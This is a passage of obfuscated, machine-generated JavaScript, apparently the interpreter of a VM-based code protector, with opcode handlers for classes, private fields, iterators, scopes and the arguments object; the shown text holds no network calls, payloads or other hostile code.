FU=vmM_378e9f['_$dbmvpI'];if(FU){let Fl=FU['parent'],Fm=FU['newTarget'],Fw=Reflect['construct'](Fl,Fz,Fm);k&&k!==Fw&&vmx(k)['forEach'](function(Fe){!(Fe in Fw)&&(Fw[Fe]=k[Fe]);});k=Fw,Fq['_$j8OkT4']=!![];Fq['_$CC2ozf']&&(A(Fq['_$nQ1Xwi'],'__this__'),!Fq['_$nQ1Xwi']['_$bPfxnw']&&(Fq['_$nQ1Xwi']['_$bPfxnw']=vms(null)),Fq['_$nQ1Xwi']['_$bPfxnw']['__this__']=k);F2++;break FK;}if(typeof Fd!=='function')throw new TypeError('Super\x20expression\x20must\x20be\x20a\x20constructor');vmM_378e9f['_$FavlsW']=u;try{let Fe=Fd['apply'](k,Fz);Fe!==undefined&&Fe!==k&&typeof Fe==='object'&&(k&&Object['assign'](Fe,k),k=Fe),Fq['_$j8OkT4']=!![],Fq['_$CC2ozf']&&(A(Fq['_$nQ1Xwi'],'__this__'),!Fq['_$nQ1Xwi']['_$bPfxnw']&&(Fq['_$nQ1Xwi']['_$bPfxnw']=vms(null)),Fq['_$nQ1Xwi']['_$bPfxnw']['__this__']=k);}catch(FD){if(FD instanceof TypeError&&(FD['message']['includes']('\x27new\x27')||FD['message']['includes']('constructor'))){let Fo=Reflect['construct'](Fd,Fz,u);Fo!==k&&k&&Object['assign'](Fo,k),k=Fo,Fq['_$j8OkT4']=!![],Fq['_$CC2ozf']&&(A(Fq['_$nQ1Xwi'],'__this__'),!Fq['_$nQ1Xwi']['_$bPfxnw']&&(Fq['_$nQ1Xwi']['_$bPfxnw']=vms(null)),Fq['_$nQ1Xwi']['_$bPfxnw']['__this__']=k);}else throw FD;}finally{delete vmM_378e9f['_$FavlsW'];}F2++;}},function(FV){FK:{let Ft=T[--F0];T[F0++]=import(Ft),F2++;}},,,,function(FV){FK:{T[F0-0x1]=typeof T[F0-0x1],F2++;}},function(FV){FK:{let Ft=T[--F0],Fz=T[--F0];T[F0++]=Fz instanceof Ft,F2++;}},function(FV){FK:{let Ft=F3[FV];Ft in vmM_378e9f?T[F0++]=typeof vmM_378e9f[Ft]:T[F0++]=typeof vmj[Ft],F2++;}},,,,,,,,,,,function(FV){FK:{let Ft=T[--F0],Fz=Ft['next']();T[F0++]=Fz,F2++;}},function(FV){FK:{let Ft=T[--F0];Ft&&typeof Ft['return']==='function'&&Ft['return'](),F2++;}},,,function(FV){FK:{let Ft=T[--F0];if(Ft==null)throw new TypeError('Cannot\x20iterate\x20over\x20'+Ft);let Fz=Ft[Symbol['iterator']];if(typeof Fz!=='function')throw new TypeError('Object\x20is\x20not\x20iterable');T[F0++]=Fz['call'](Ft),F2++;}},function(FV){FK:{let Ft=T[--F0];T[F0++]=!!Ft['done'],F2++;}},function(FV){FK:{let Ft=T[--F0];if(Ft==null)throw new TypeError('Cannot\x20iterate\x20over\x20'+Ft);let Fz=Ft[Symbol['asyncIterator']];if(typeof Fz==='function')T[F0++]=Fz['call'](Ft);else{let Fd=Ft[Symbol['iterator']];if(typeof Fd!=='function')throw new TypeError('Object\x20is\x20not\x20async\x20iterable');T[F0++]=Fd['call'](Ft);}F2++;}},function(FV){FK:{let Ft=T[--F0],Fz=Ft['next']();T[F0++]=Promise['resolve'](Fz),F2++;}},function(FV){FK:{let Ft=T[--F0];Ft&&typeof Ft['return']==='function'?T[F0++]=Promise['resolve'](Ft['return']()):T[F0++]=Promise['resolve'](),F2++;}},function(FV){FK:{let Ft=T[--F0];T[F0++]=J(Ft),F2++;}},,,,,,,,function(FV){FK:{let Ft=T[--F0],Fz=T[--F0],Fd=FV,FU=function(Fl,Fm){let Fw=function(){if(Fl){Fm&&(vmM_378e9f['_$2ZIGNe']=Fw);let Fe='_$FavlsW'in vmM_378e9f;!Fe&&(vmM_378e9f['_$FavlsW']=new.target);try{let FD=Fl['apply'](this,g(arguments));if(Fm&&FD!==undefined&&(typeof FD!=='object'||FD===null))throw new TypeError('Derived\x20constructors\x20may\x20only\x20return\x20object\x20or\x20undefined');return FD;}finally{Fm&&delete vmM_378e9f['_$2ZIGNe'],!Fe&&delete vmM_378e9f['_$FavlsW'];}}};return Fw;}(Fz,Fd);Ft&&vmh(FU,'name',{'value':Ft,'configurable':!![]}),T[F0++]=FU,F2++;}},function(FV){FK:{let Fz=T[--F0],Fd=T[F0-0x1];if(Fz===null){vmg(Fd['prototype'],null),vmg(Fd,Function['prototype']),Fd['_$E5vc4b']=null,F2++;break FK;}let FU=![];try{let Fl=vms(Fz['prototype']),Fm=Fz['apply'](Fl,[]);Fm!==undefined&&Fm!==Fl&&(FU=!![]);}catch(Fw){Fw instanceof TypeError&&(Fw['message']['includes']('\x27new\x27')||Fw['message']['includes']('constructor')||Fw['message']['includes']('Illegal\x20constructor'))&&(FU=!![]);}if(FU){let Fe=Fd,FD=vmM_378e9f,Fo='_$FavlsW',Ff='_$2ZIGNe',FR='_$dbmvpI';function Ft(...FH){let Fc=vms(Fz['prototype']);FD[FR]={'parent':Fz,'newTarget':new.target||Ft},FD[Ff]=new.target||Ft;let Fb=Fo in FD;!Fb&&(FD[Fo]=new.target);try{let FO=Fe['apply'](Fc,FH);FO!==undefined&&typeof FO==='object'&&(Fc=FO);}finally{delete FD[FR],delete FD[Ff],!Fb&&delete FD[Fo];}return Fc;}Ft['prototype']=vms(Fz['prototype']),Ft['prototype']['constructor']=Ft,vmg(Ft,Fz),vmx(Fe)['forEach'](function(FH){FH!=='prototype'&&FH!=='length'&&FH!=='name'&&r(Ft,FH,vmr(Fe,FH));});Fe['prototype']&&(vmx(Fe['prototype'])['forEach'](function(FH){FH!=='constructor'&&r(Ft['prototype'],FH,vmr(Fe['prototype'],FH));}),vmJ(Fe['prototype'])['forEach'](function(FH){r(Ft['prototype'],FH,vmr(Fe['prototype'],FH));}));T[--F0],T[F0++]=Ft,Ft['_$E5vc4b']=Fz,F2++;break FK;}vmg(Fd['prototype'],Fz['prototype']),vmg(Fd,Fz),Fd['_$E5vc4b']=Fz,F2++;}},function(FV){FK:{let Ft=T[--F0],Fz=T[--F0],Fd=vmM_378e9f['_$deh8lJ'],FU=Fd?vmN(Fd):q(Fz),Fl=B(FU,Ft);if(Fl['desc']&&Fl['desc']['get']){let Fw=Fl['desc']['get']['call'](Fz);T[F0++]=Fw,F2++;break FK;}if(Fl['desc']&&Fl['desc']['set']&&!('value'in Fl['desc'])){T[F0++]=undefined,F2++;break FK;}let Fm=Fl['proto']?Fl['proto'][Ft]:FU[Ft];if(typeof Fm==='function'){let Fe=Fl['proto']||FU,FD=Fm['bind'](Fz),Fo=Fm['constructor']&&Fm['constructor']['name'],Ff=Fo==='GeneratorFunction'||Fo==='AsyncFunction'||Fo==='AsyncGeneratorFunction';!Ff&&(!vmM_378e9f['_$iPwrA9']&&(vmM_378e9f['_$iPwrA9']=new WeakMap()),vmM_378e9f['_$iPwrA9']['set'](FD,Fe)),T[F0++]=FD;}else T[F0++]=Fm;F2++;}},function(FV){FK:{let Ft=T[--F0],Fz=T[--F0],Fd=T[--F0],FU=q(Fd),Fl=B(FU,Fz);Fl['desc']&&Fl['desc']['set']?Fl['desc']['set']['call'](Fd,Ft):Fd[Fz]=Ft,T[F0++]=Ft,F2++;}},function(FV){FK:{let Ft=T[--F0],Fz=T[F0-0x1],Fd=F3[FV];vmh(Fz['prototype'],Fd,{'value':Ft,'writable':!![],'enumerable':![],'configurable':!![]}),F2++;}},function(FV){FK:{let Ft=T[--F0],Fz=T[F0-0x1],Fd=F3[FV],FU=N(Fz);vmh(FU,Fd,{'get':Ft,'enumerable':FU===Fz,'configurable':!![]}),F2++;}},function(FV){FK:{let Ft=T[--F0],Fz=T[F0-0x1],Fd=F3[FV],FU=N(Fz);vmh(FU,Fd,{'set':Ft,'enumerable':FU===Fz,'configurable':!![]}),F2++;}},function(FV){FK:{let Ft=T[--F0],Fz=T[F0-0x1],Fd=F3[FV];vmh(Fz,Fd,{'value':Ft,'writable':!![],'enumerable':![],'configurable':!![]}),F2++;}},function(FV){FK:{let Ft=T[--F0],Fz=T[F0-0x1],Fd=F3[FV];vmh(Fz,Fd,{'get':Ft,'enumerable':![],'configurable':!![]}),F2++;}},function(FV){FK:{let Ft=T[--F0],Fz=T[F0-0x1],Fd=F3[FV];vmh(Fz,Fd,{'set':Ft,'enumerable':![],'configurable':!![]}),F2++;}},function(FV){FK:{let Ft=T[--F0],Fz=F3[FV],Fd=G(),FU='get_'+Fz,Fl=Fd['get'](FU);if(Fl&&Fl['has'](Ft)){let FD=Fl['get'](Ft);T[F0++]=FD['call'](Ft),F2++;break FK;}let Fm='_$LfSEvs'+'get_'+Fz['substring'](0x1)+'_$bvsAIR';if(Ft['constructor']&&Fm in Ft['constructor']){let Fo=Ft['constructor'][Fm];T[F0++]=Fo['call'](Ft),F2++;break FK;}let Fw=Fd['get'](Fz);if(Fw&&Fw['has'](Ft)){T[F0++]=Fw['get'](Ft),F2++;break FK;}let Fe=t(Fz);if(Fe in Ft){T[F0++]=Ft[Fe],F2++;break FK;}throw new TypeError('Cannot\x20read\x20private\x20member\x20'+Fz+'\x20from\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');}},function(FV){FK:{let Ft=T[--F0],Fz=T[--F0],Fd=F3[FV],FU=G(),Fl='set_'+Fd,Fm=FU['get'](Fl);if(Fm&&Fm['has'](Fz)){let Fo=Fm['get'](Fz);Fo['call'](Fz,Ft),T[F0++]=Ft,F2++;break FK;}let Fw='_$LfSEvs'+'set_'+Fd['substring'](0x1)+'_$bvsAIR';if(Fz['constructor']&&Fw in Fz['constructor']){let Ff=Fz['constructor'][Fw];Ff['call'](Fz,Ft),T[F0++]=Ft,F2++;break FK;}let Fe=FU['get'](Fd);if(Fe&&Fe['has'](Fz)){Fe['set'](Fz,Ft),T[F0++]=Ft,F2++;break FK;}let FD=t(Fd);if(FD in Fz){Fz[FD]=Ft,T[F0++]=Ft,F2++;break FK;}throw new TypeError('Cannot\x20write\x20private\x20member\x20'+Fd+'\x20to\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');}},function(FV){FK:{let Ft=T[--F0],Fz=T[--F0],Fd=F3[FV],FU=G();!FU['has'](Fd)&&FU['set'](Fd,new WeakMap());let Fl=FU['get'](Fd);if(Fl['has'](Fz))throw new TypeError('Cannot\x20initialize\x20'+Fd+'\x20twice\x20on\x20the\x20same\x20object');Fl['set'](Fz,Ft),F2++;}},function(FV){FK:{let Ft=T[--F0],Fz=F3[FV],Fd=![],FU=E();if(FU){let Fl=FU['get'](Fz);Fl&&Fl['has'](Ft)&&(Fd=!![]);}T[F0++]=Fd,F2++;}},function(FV){FK:{let Ft=T[--F0],Fz=T[--F0],Fd=F3[FV],FU=null,Fl=E();if(Fl){let Fe=Fl['get'](Fd);Fe&&Fe['has'](Fz)&&(FU=Fe['get'](Fz));}if(FU===null){let FD=z(Fd);FD in Fz&&(FU=Fz[FD]);}if(FU===null)throw new TypeError('Cannot\x20read\x20private\x20member\x20'+Fd+'\x20from\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');if(typeof FU!=='function')throw new TypeError(Fd+'\x20is\x20not\x20a\x20function');let Fm=x(FC,Ft),Fw=FU['apply'](Fz,Fm);T[F0++]=Fw,F2++;}},function(FV){FK:{let Ft=T[--F0],Fz=F3[FV];if(Ft==null){T[F0++]=undefined,F2++;break FK;}let Fd=G(),FU=Fd['get'](Fz);if(!FU||!FU['has'](Ft))throw new TypeError('Cannot\x20read\x20private\x20member\x20'+Fz+'\x20from\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');T[F0++]=FU['get'](Ft),F2++;}},function(FV){FK:{let Ft=T[--F0];T[--F0];let Fz=T[F0-0x1],Fd=F3[FV],FU=G();!FU['has'](Fd)&&FU['set'](Fd,new WeakMap());let Fl=FU['get'](Fd);Fl['set'](Fz,Ft),F2++;}},function(FV){FK:{let Ft=T[--F0],Fz=F3[FV],Fd=E();if(Fd){let Fm='get_'+Fz,Fw=Fd['get'](Fm);if(Fw&&Fw['has'](Ft)){let FD=Fw['get'](Ft);T[F0++]=FD['call'](Ft),F2++;break FK;}let Fe=Fd['get'](Fz);if(Fe&&Fe['has'](Ft)){T[F0++]=Fe['get'](Ft),F2++;break FK;}}let FU='_$LfSEvs'+'get_'+Fz['substring'](0x1)+'_$bvsAIR';if(FU in Ft){let Fo=Ft[FU];T[F0++]=Fo['call'](Ft),F2++;break FK;}let Fl=t(Fz);if(Fl in Ft){T[F0++]=Ft[Fl],F2++;break FK;}throw new TypeError('Cannot\x20read\x20private\x20member\x20'+Fz+'\x20from\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');}},function(FV){FK:{let Ft=T[--F0],Fz=T[--F0],Fd=F3[FV],FU=E();if(FU){let Fw='set_'+Fd,Fe=FU['get'](Fw);if(Fe&&Fe['has'](Fz)){let Fo=Fe['get'](Fz);Fo['call'](Fz,Ft),T[F0++]=Ft,F2++;break FK;}let FD=FU['get'](Fd);if(FD&&FD['has'](Fz)){FD['set'](Fz,Ft),T[F0++]=Ft,F2++;break FK;}}let Fl='_$LfSEvs'+'set_'+Fd['substring'](0x1)+'_$bvsAIR';if(Fl in Fz){let Ff=Fz[Fl];Ff['call'](Fz,Ft),T[F0++]=Ft,F2++;break FK;}let Fm=t(Fd);if(Fm in Fz){Fz[Fm]=Ft,T[F0++]=Ft,F2++;break FK;}throw new TypeError('Cannot\x20write\x20private\x20member\x20'+Fd+'\x20to\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');}},,function(FV){FK:{if(Fq['_$Ea3KDE']&&!Fq['_$j8OkT4'])throw new ReferenceError('Must\x20call\x20super\x20constructor\x20in\x20derived\x20class\x20before\x20accessing\x20\x27this\x27\x20or\x20returning\x20from\x20derived\x20constructor');T[F0++]=k,F2++;}},function(FV){FK:{if(Fx===null){if(Fq['_$DAJMfs']||!Fq['_$Oqecl1']){Fx=[];let Ft=Fq['_$r92B5n']||W;if(Ft)for(let Fz=0x0;Fz<Ft['length'];Fz++){Fx[Fz]=Ft[Fz];}if(Fq['_$DAJMfs']){let Fd=function(){throw new TypeError('\x27caller\x27,\x20\x27callee\x27,\x20and\x20\x27arguments\x27\x20properties\x20may\x20not\x20be\x20accessed\x20on\x20strict\x20mode\x20functions\x20or\x20the\x20arguments\x20objects\x20for\x20calls\x20to\x20them');};vmh(Fx,'callee',{'get':Fd,'set':Fd,'enumerable':![],'configurable':![]});}else vmh(Fx,'callee',{'value':a,'writable':!![],'enumerable':![],'configurable':!![]});}else{let FU=W?W['length']:0x0,Fl={},Fm={},Fw=function(Ff){return typeof Ff==='string'?parseInt(Ff,0xa):NaN;},Fe=function(Ff){return!isNaN(Ff)&&Ff>=0x0;},FD=function(Ff){if(Ff in Fm)return undefined;return Ff<W['length']?W[Ff]:Fl[Ff];},Fo=function(Ff){if(Ff in Fm)return![];return Ff<W['length']?Ff in W:Ff in Fl;};Fx=new Proxy([],{'get':function(Ff,FR,FH){if(FR==='length')return FU;if(FR==='callee')return a;if(FR===Symbol['iterator'])return function(){let FO=0x0;return{'next':function(){if(FO<FU)return{'value':FD(FO++),'done':![]};return{'done':!![]};}};};let Fc=Fw(FR);if(Fe(Fc))return FD(Fc);if(FR==='hasOwnProperty')return function(FO){if(FO==='length'||FO==='callee')return!![];let FW=Fw(FO);return Fe(FW)&&FW<FU&&Fo(FW);};let Fb=Array['prototype'][FR];if(typeof Fb==='function')return function(){let FO=[];for(let FW=0x0;FW<FU;FW++){FO[FW]=FD(FW);}return Fb['apply'](FO,arguments);};return undefined;},'set':function(Ff,FR,FH){if(FR==='length')return FU=FH,!![];let Fc=Fw(FR);if(Fe(Fc)){if(Fc in Fm)delete Fm[Fc],Fl[Fc]=FH;else Fc<W['length']?W[Fc]=FH:Fl[Fc]=FH;return Fc>=FU&&(FU=Fc+0x1),!![];}return!![];},'has':function(Ff,FR){if(FR==='length'||FR==='callee')return!![];let FH=Fw(FR);if(Fe(FH)&&FH<FU)return Fo(FH);return FR in Array['prototype'];},'deleteProperty':function(Ff,FR){let FH=Fw(FR);return Fe(FH)&&(FH<W['length']?Fm[FH]=0x1:delete Fl[FH]),!![];},'getOwnPropertyDescriptor':function(Ff,FR){if(FR==='callee')return{'value':a,'writable':!![],'enumerable':![],'configurable':!![]};if(FR==='length')return{'value':FU,'writable':!![],'enumerable':![],'configurable':!![]};let FH=Fw(FR);if(Fe(FH)&&FH<FU&&Fo(FH))return{'value':FD(FH),'writable':!![],'enumerable':!![],'configurable':!![]};return undefined;},'ownKeys':function(Ff){let FR=[];for(let FH=0x0;FH<FU;FH++){Fo(FH)&&FR['push'](String(FH));}return FR['push']('length','callee'),FR;}});}}T[F0++]=Fx,F2++;}},function(FV){FK:{let Ft=FV&0xffff,Fz=FV>>0x10,Fd=F3[Ft],FU=F3[Fz];T[F0++]=new RegExp(Fd,FU),F2++;}},function(FV){FK:{T[--F0],T[F0++]=undefined,F2++;}},function(FV){FK:{T[F0++]=u,F2++;}},function(FV){FK:{T[F0++]=vmY[FV],F2++;}},function(FV){FK:{T[F0++]=vmC[FV],F2++;}},function(FV){FK:{if(FV===-0x1)T[F0++]=Symbol();else{let Ft=T[--F0];T[F0++]=Symbol(Ft);}F2++;}},function(FV){FK:{let Ft=F3[FV];T[F0++]=Symbol['for'](Ft),F2++;}},function(FV){FK:{let Ft=T[--F0];T[F0++]=Symbol['keyFor'](Ft),F2++;}},,,,,,,,,,,function(FV){FK:{let Ft=T[--F0],Fz=T[--F0],Fd=T[F0-0x1];vmh(Fd['prototype'],Fz,{'value':Ft,'writable':!![],'enumerable':![],'configurable':!![]}),F2++;}},function(FV){FK:{let Ft=T[--F0],Fz=T[--F0],Fd=T[F0-0x1];vmh(Fd,Fz,{'value':Ft,'writable':!![],'enumerable':![],'configurable':!![]}),F2++;}},function(FV){FK:{let Ft=T[--F0],Fz=T[--F0],Fd=T[F0-0x1],FU=N(Fd);vmh(FU,Fz,{'get':Ft,'enumerable':FU===Fd,'configurable':!![]}),F2++;}},function(FV){FK:{let Ft=T[--F0],Fz=T[--F0],Fd=T[F0-0x1],FU=N(Fd);vmh(FU,Fz,{'set':Ft,'enumerable':FU===Fd,'configurable':!![]}),F2++;}},function(FV){FK:{let Ft=T[--F0],Fz=T[--F0],Fd=T[F0-0x1];vmh(Fd,Fz,{'get':Ft,'enumerable':![],'configurable':!![]}),F2++;}},function(FV){FK:{let Ft=T[--F0],Fz=T[--F0],Fd=T[F0-0x1];vmh(Fd,Fz,{'set':Ft,'enumerable':![],'configurable':!![]}),F2++;}},,,,,,,,,,,,,,,function(FV){FK:{debugger;F2++;}},function(FV){FK:{F2++;}},function(FV){FK:{return FN=F0>0x0?T[--F0]:undefined,0x1;}},,,,,,,,function(FV){FK:{let Ft=T[--F0],Fz={['_$bPfxnw']:null,['_$Qat2a2']:null,['_$w6VjR9']:null,['_$lqbMjl']:Ft};Fq['_$nQ1Xwi']=Fz,F2++;}},function(FV){FK:{let Ft=F3[FV];if(Ft==='__this__'){let Fw=Fq['_$nQ1Xwi'];while(Fw){if(Fw['_$w6VjR9']&&'__this__'in Fw['_$w6VjR9'])throw new ReferenceError('Cannot\x20access\x20\x27__this__\x27\x20before\x20initialization');if(Fw['_$bPfxnw']&&'__this__'in Fw['_$bPfxnw'])break;Fw=Fw['_$lqbMjl'];}T[F0++]=k,F2++;break FK;}let Fz=Fq['_$nQ1Xwi'],Fd,FU=![],Fl=Ft['indexOf']('$$'),Fm=Fl!==-0x1?Ft['substring'](0x0,Fl):null;while(Fz){let Fe=Fz['_$w6VjR9'],FD=Fz['_$bPfxnw'];if(Fe&&Ft in Fe)throw new ReferenceError('Cannot\x20access\x20\x27'+Ft+'\x27\x20before\x20initialization');if(Fm&&Fe&&Fm in Fe){if(!(FD&&Ft in FD))throw new ReferenceError('Cannot\x20access\x20\x27'+Fm+'\x27\x20before\x20initialization');}if(FD&&Ft in FD){Fd=FD[Ft],FU=!![];break;}Fz=Fz['_$lqbMjl'];}!FU&&(Ft in vmM_378e9f?Fd=vmM_378e9f[Ft]:Fd=vmj[Ft]),T[F0++]=Fd,F2++;}},function(FV){FK:{let Ft=F3[FV],Fz=T[--F0],Fd=Fq['_$nQ1Xwi'],FU=![];while(Fd){let Fl=Fd['_$w6VjR9'],Fm=Fd['_$bPfxnw'];if(Fl&&Ft in Fl)throw new ReferenceError('Cannot\x20access\x20\x27'+Ft+'\x27\x20before\x20initialization');if(Fm&&Ft in Fm){if(Fd['_$rKpOOR']&&Ft in Fd['_$rKpOOR']){if(Fq['_$DAJMfs'])throw new TypeError('Assignment\x20to\x20constant\x20variable.');FU=!![];break;}if(Fd['_$Qat2a2']&&Ft in Fd['_$Qat2a2'])throw new TypeError('Assignment\x20to\x20constant\x20variable.');Fm[Ft]=Fz,FU=!![];break;}Fd=Fd['_$lqbMjl'];}if(!FU){if(Ft in vmM_378e9f)vmM_378e9f[Ft]=Fz;else Ft in vmj?vmj[Ft]=Fz:vmj[Ft]=Fz;}F2++;}},function(FV){FK:{T[F0++]=Fq['_$nQ1Xwi'],F2++;}},function(FV){FK:{Fq['_$nQ1Xwi']&&Fq['_$nQ1Xwi']['_$lqbMjl']&&(Fq['_$nQ1Xwi']=Fq['_$nQ1Xwi']['_$lqbMjl']),F2++;}},function(FV){FK:{let Ft=F3[FV],Fz=T[--F0];A(Fq['_$nQ1Xwi'],Ft),!Fq['_$nQ1Xwi']['_$bPfxnw']&&(Fq['_$nQ1Xwi']['_$bPfxnw']=vms(null)),Fq['_$nQ1Xwi']['_$bPfxnw'][Ft]=Fz,F2++;}},function(FV){FK:{let Ft=F3[FV],Fz=T[--F0],Fd=Fq['_$nQ1Xwi'],FU=![];while(Fd){if(Fd['_$bPfxnw']&&Ft in Fd['_$bPfxnw']){if(Fd['_$Qat2a2']&&Ft in Fd['_$Qat2a2'])break;Fd['_$bPfxnw'][Ft]=Fz;!Fd['_$Qat2a2']&&(Fd['_$Qat2a2']=vms(null));Fd['_$Qat2a2'][Ft]=!![],FU=!![];break;}Fd=Fd['_$lqbMjl'];}!FU&&(L(Fq['_$nQ1Xwi'],Ft),!Fq['_$nQ1Xwi']['_$bPfxnw']&&(Fq['_$nQ1Xwi']['_$bPfxnw']=vms(null)),Fq['_$nQ1Xwi']['_$bPfxnw'][Ft]=Fz,!Fq['_$nQ1Xwi']['_$Qat2a2']&&(Fq['_$nQ1Xwi']['_$Qat2a2']=vms(null)),Fq['_$nQ1Xwi']['_$Qat2a2'][Ft]=!![]),F2++;}},function(FV){FK:{let Ft=F3[FV],Fz=T[--F0];A(Fq['_$nQ1Xwi'],Ft);if(!Fq['_$nQ1Xwi']['_$bPfxnw'])Fq['_$nQ1Xwi']['_$bPfxnw']=vms(null);Fq['_$nQ1Xwi']['_$bPfxnw'][Ft]=Fz,!Fq['_$nQ1Xwi']['_$Qat2a2']&&(Fq['_$nQ1Xwi']['_$Qat2a2']=vms(null)),Fq['_$nQ1Xwi']['_$Qat2a2'][Ft]=!![],F2++;}},function(FV){FK:{let Ft=F3[FV];!Fq['_$nQ1Xwi']['_$w6VjR9']&&(Fq['_$nQ1Xwi']['_$w6VjR9']=vms(null)),Fq['_$nQ1Xwi']['_$w6VjR9'][Ft]=!![],F2++;}},function(FV){FK:{let Ft=F3[FV],Fz=T[--F0],Fd=Fq['_$nQ1Xwi']['_$lqbMjl'];Fd&&(!Fd['_$bPfxnw']&&(Fd['_$bPfxnw']=vms(null)),Fd['_$bPfxnw'][Ft]=Fz),F2++;}},function(FV){FK:{let Ft=T[--F0],Fz=F3[FV];if(Fq['_$DAJMfs']&&!(Fz in vmj)&&!(Fz in vmM_378e9f))throw new ReferenceError(Fz+'\x20is\x20not\x20defined');vmM_378e9f[Fz]=Ft,vmj[Fz]=Ft,T[F0++]=Ft,F2++;}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(FV){FK:{F1[FV]=F1[FV]+0x1,F2++;}},function(FV){FK:{F1[FV]=F1[FV]-0x1,F2++;}},function(FV){FK:{let Ft=FV&0xffff,Fz=FV>>>0x10;T[F0++]=F1[Ft]+F3[Fz],F2++;}},function(FV){FK:{let Ft=FV&0xffff,Fz=FV>>>0x10;T[F0++]=F1[Ft]-F3[Fz],F2++;}},function(FV){FK:{let Ft=FV&0xffff,Fz=FV>>>0x10;T[F0++]=F1[Ft]*F3[Fz],F2++;}},function(FV){FK:{let Ft=FV&0xffff,Fz=FV>>>0x10,Fd=F1[Ft],FU=F3[Fz];T[F0++]=Fd[FU],F2++;}},function(FV){FK:{let Ft=FV&0xffff,Fz=FV>>>0x10;T[F0++]=F1[Ft]<F3[Fz],F2++;}},function(FV){FK:{let Ft=FV&0xffff,Fz=FV>>>0x10;F1[Ft]<F3[Fz]?F2=F5[F2]:F2++;}},function(FV){FK:{let Ft=FV&0xffff,Fz=FV>>>0x10,Fd=T[--F0],FU=x(FC,Fd),Fl=F1[Ft],Fm=F3[Fz],Fw=Fl[Fm];T[F0++]=Fw['apply'](Fl,FU),F2++;}},function(FV){FK:{F1[FV]=T[--F0],F2++;}},function(FV){FK:{let Ft=F1[FV]+0x1;F1[FV]=Ft,T[F0++]=Ft,F2++;}},function(FV){FK:{let Ft=F1[FV]-0x1;F1[FV]=Ft,T[F0++]=Ft,F2++;}}];switch(FG){case 0x0:{T[F0++]=F3[FE],F2++;continue;}case 0x1:{T[F0++]=undefined,F2++;continue;}case 0x3:{T[--F0],F2++;continue;}case 0x4:{let FV=T[F0-0x1];T[F0++]=FV,F2++;continue;}case 0x6:{T[F0++]=F1[FE],F2++;continue;}case 0x7:{F1[FE]=T[--F0],F2++;continue;}case 0x8:{T[F0++]=W[FE],F2++;continue;}case 0xa:{let Ft=T[--F0],Fz=T[--F0];T[F0++]=Fz+Ft,F2++;continue;}case 0xb:{let Fd=T[--F0],FU=T[--F0];T[F0++]=FU-Fd,F2++;continue;}case 0x10:{let Fl=T[--F0];T[F0++]=typeof Fl===Y?Fl+0x1n:+Fl+0x1,F2++;continue;}case 0x1c:{let Fm=T[--F0];T[F0++]=typeof Fm===Y?Fm:+Fm,F2++;continue;}case 0x2c:{let Fw=T[--F0],Fe=T[--F0];T[F0++]=Fe<Fw,F2++;continue;}case 0x2e:{let FD=T[--F0],Fo=T[--F0];T[F0++]=Fo>FD,F2++;continue;}case 0x32:{F2=F5[F2];continue;}case 0x34:{!T[--F0]?F2=F5[F2]:F2++;continue;}case 0x48:{let Ff=T[--F0],FR=T[--F0];if(FR===null||FR===undefined)throw new TypeError('Cannot\x20read\x20property\x20\x27'+String(Ff)+'\x27\x20of\x20'+FR);T[F0++]=FR[Ff],F2++;continue;}case 0x49:{let FH=T[--F0],Fc=T[--F0],Fb=T[--F0];if(Fb===null||Fb===undefined)throw new TypeError('Cannot\x20set\x20property\x20\x27'+String(Fc)+'\x27\x20of\x20'+Fb);if(Fy){if(!Reflect['set'](Fb,Fc,FH))throw new TypeError('Cannot\x20assign\x20to\x20read\x20only\x20property\x20\x27'+String(Fc)+'\x27\x20of\x20object');}else Fb[Fc]=FH;T[F0++]=FH,F2++;continue;}}Fq=Fg;if(FB[FG](FE))return FN;Fs=Fg['_$nQ1Xwi'],FJ=Fg['_$j8OkT4'];}break;}catch(FO){if(F8&&F8['length']>0x0){let FW=F8[F8['length']-0x1];F0=FW['_$zw0Vb2'];if(FW['_$HjxQZF']!==undefined)_push(FO),F2=FW['_$HjxQZF'],FW['_$HjxQZF']=undefined,FW['_$AkcVAk']===undefined&&F8['pop']();else FW['_$AkcVAk']!==undefined?(F2=FW['_$AkcVAk'],FW['_$NYNxij']=FO):(F2=FW['_$mt9IAP'],F8['pop']());continue;}throw FO;}}return F0>0x0?T[--F0]:FJ?k:undefined;}function*R(O,W,K,a,u,k){let T=new Array(0x8),F0=0x0,F1=new Array((O['_$kakjGE']||0x0)+(O['_$2tTm6U']||0x0)),F2=0x0,F3=O['_$adRKkV'],F4=O['_$otQobn'],F5=O['_$A9Yst7']||C,F6=O['_$XR9lxE']||C,F7=F4['length']>>0x1,F8=null,F9=null,FF=![],Fv=undefined,FZ=![],FQ=0x0,FX=![],FS=0x0,FI=O['_$1AInvX']||Z,Fy=!!O['_$bzuofo'],FM=!!O['_$TsxgK2'],Fi=!!O['_$V4ZO77'],Fn=!!O['_$hBgrLc'],Fj=k,FY=!!O['_$fYOnxJ'];!Fy&&!FY&&(k===undefined||k===null)&&(k=vmj);let FC=O['_$pXTsKY'],Fh,Fs,Fr,Fx,FJ,Fg;if(FC!==undefined){let FV=Ft=>typeof Ft==='number'&&Number['isFinite'](Ft)&&Number['isInteger'](Ft)&&Ft>=-0x80000000&&Ft<=0x7fffffff&&!Object['is'](Ft,-0x0)?Ft^FC|0x0:Ft;Fh=Ft=>{T[F0++]=FV(Ft);},Fs=()=>FV(T[--F0]),Fr=()=>FV(T[F0-0x1]),Fx=Ft=>{T[F0-0x1]=FV(Ft);},FJ=Ft=>FV(T[F0-Ft]),Fg=(Ft,Fz)=>{T[F0-Ft]=FV(Fz);};}else Fh=Ft=>{T[F0++]=Ft;},Fs=()=>T[--F0],Fr=()=>T[F0-0x1],Fx=Ft=>{T[F0-0x1]=Ft;},FJ=Ft=>T[F0-Ft],Fg=(Ft,Fz)=>{T[F0-Ft]=Fz;};let FN=Ft=>Ft,Fq={['_$lqbMjl']:K,['_$bPfxnw']:null};if(W){let Ft=O['_$kakjGE']||0x0;for(let Fz=0x0,Fd=W['length']<Ft?W['length']:Ft;Fz<Fd;Fz++){F1[Fz]=W[Fz];}}let 